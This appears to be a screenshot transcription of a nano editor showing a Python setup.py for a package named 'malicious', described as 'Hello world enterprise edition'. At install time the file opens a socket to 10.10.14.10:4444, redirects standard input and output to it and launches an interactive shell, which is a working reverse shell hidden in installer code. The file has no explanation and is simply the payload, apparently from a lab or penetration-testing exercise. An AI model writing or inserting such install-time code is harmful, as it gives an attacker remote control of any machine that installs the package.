 GNU nano 8.2 setup.py *
from setuptools import setup
import socket, subprocess, os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.10",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
subprocess.call(["/bin/sh","-i"])
setup(
    name='malicious',
    packages=['malicious'],
    description='Hello world enterprise edition',
    version='0.1',
    url='http://github.com/example/linode_example',
    author='Linode',
    author_email='docs@linode.com',
    keywords=['pip','linode','example']
    )